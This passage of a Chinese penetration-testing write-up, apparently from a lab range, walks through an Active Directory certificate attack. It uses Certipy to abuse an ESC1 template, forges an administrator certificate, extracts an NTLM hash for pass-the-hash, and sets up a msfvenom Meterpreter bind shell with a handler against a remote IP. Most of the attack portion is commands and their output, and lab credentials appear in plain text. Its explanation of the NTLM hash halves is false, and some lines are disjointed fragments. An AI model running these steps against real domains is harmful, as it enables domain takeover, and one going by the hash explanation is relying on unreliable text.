type C:\Users\administrator\flag\flag04.txt
或远程
──(root㉿kali)-[~]
└─# proxychains certipy-ad find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:636 ... OK
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA
[proxychains] Strict chain ... 127.0.0.1:12345 ... XIAORANG-DC.xiaorang.lab:135 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP
[proxychains] Strict chain ... 127.0.0.1:12345 ... XIAORANG-DC.xiaorang.lab:445 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-XIAORANG-DC-CA'
[proxychains] Strict chain ... 127.0.0.1:12345 ... XIAORANG-DC.xiaorang.lab:80 <--socket error or timeout!

[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XIAORANG-DC-CA
DNS Name : XIAORANG-DC.xiaorang.lab
Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5
Certificate Validity Start : 2023-07-14 04:33:21+00:00
Certificate Validity End : 2028-07-14 04:43:21+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : XR Manager
Display Name : XR Manager
Certificate Authorities : xiaorang-XIAORANG-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Domain Users
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Authenticated Users
Object Control Permissions
Owner : XIAORANG.LAB\Administrator
Write Owner Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Dacl Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Property Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
[!] Vulnerabilities

ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication申请 XR Manager 证书模版并伪造域管理员,得到administrator.pfx,然后利用administrator.pfx证书获取 TGT 和 NTLM Hash
但是要注意,要改一下hosts,不然会超时(超时的话多试几次)
──(root㉿kali)-[~]
└─# proxychains certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
得到administrator.pfx,使用获得的证书获取域管哈希
proxychains certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7 运行结果如下

但我这边还是不行(,不知道为什么

aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80
- 前半段(
aad3b435b51404eeaad3b435b51404ee)
这是 NTLM 哈希的固定前缀(也叫 “NTLM 空密码哈希” 或 “通用 Salt”),本质是HMAC-MD5处理后的固定值,常用于标识这是 NTLM 哈希格式。- 后半段(
2f1b57eefb2d152196836b0516abea80)
这是 实际的 NTLM 哈希值,由用户密码经过 NTLM 算法(MD4或MD5变体,因版本而异)计算生成。
然后hash传递就行
cd "/mnt/d/软件工具/渗透/tools/马"
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=7654 -f elf -o 7.elf
C:/1/7.exe
proxychains msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 39.98.109.189
set lport 7654
run
upload /home/kali/7.elf /tmp/7.elf